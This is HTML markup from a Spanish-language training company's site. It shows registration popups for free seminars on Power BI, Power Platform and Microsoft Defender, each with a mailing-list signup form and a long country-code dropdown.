				<div data-elementor-type="popup" data-elementor-id="4609" class="elementor elementor-4609 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-28ed71b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ed71b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-325ce30b elementor-invisible" data-id="325ce30b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf12e23 elementor-widget elementor-widget-image" data-id="7cf12e23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png" class="attachment-large size-large wp-image-3443" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Power-BI-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11301191 elementor-widget elementor-widget-heading" data-id="11301191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2250e96c elementor-widget elementor-widget-shortcode" data-id="2250e96c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/6524994a15740/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4617" class="elementor elementor-4617 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-65b0800b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b0800b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c390bc6 elementor-invisible" data-id="6c390bc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748cab7e elementor-widget elementor-widget-image" data-id="748cab7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png" class="attachment-large size-large wp-image-4113" alt="Power Platform logoo" srcset="https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo.png 450w, https://tincorp.net/wp-content/uploads/2023/09/Power-Platform-logoo-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-40cf3c9a elementor-widget elementor-widget-heading" data-id="40cf3c9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-24fa40e6 elementor-widget elementor-widget-shortcode" data-id="24fa40e6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65257b83252e8/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4620" class="elementor elementor-4620 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png" class="attachment-large size-large wp-image-3441" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65257bfee060a/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
